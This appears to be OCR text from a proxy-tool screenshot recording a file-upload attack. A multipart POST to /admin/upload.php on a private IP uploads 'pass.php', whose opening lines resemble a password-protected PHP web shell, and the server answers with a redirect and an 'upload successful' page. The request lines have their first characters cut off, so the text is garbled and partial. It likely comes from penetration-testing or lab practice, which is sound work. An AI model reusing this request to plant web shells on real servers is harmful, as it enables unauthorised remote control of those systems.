 Raw Params Headers Hex
OST /admin/upload.php HTTP/1.1
ost: 192.168.6.17
ser-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
hrome/61.0.3163.100 Safari/537.36
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
eferer: http://192.168.6.17/admin/upload.php
ontent-Type: multipart/form-data; boundary=---------------------------275102087712455
ontent-Length: 127422
ookie: PHPSESSID=s68vjgbsqfi985lvbsu2rf55j4
onnection: close
pgrade-Insecure-Requests: 1
----------------------------275102087712455
ontent-Disposition: form-data; name="orgFile"; filename="pass.php"
ontent-Type: application/octet-stream
?php
password = "silic";//
rror_reporting(E_ERROR);
eader("content-Type: text/html; charset=gb2312");
et_time_limit(0);
Raw Headers Hex
HTTP/1.1 302 See Other
Date: Fri, 27 Jul 2018 18:14:38 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: userinfo.php
Content-Length: 572
Connection: close
Content-Type: text/html; charset=utf-8
<meta charset="UTF-8">
上传成功<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>上传</title>
</head>
<body>
<form  enctype="multipart/form-data" method="post">
<label for="exampleInputFile">文件上传</label>
<input type="file" name="orgFile" id="exampleInputFile">
<button type="submit" class="btn btn-default">提交</button>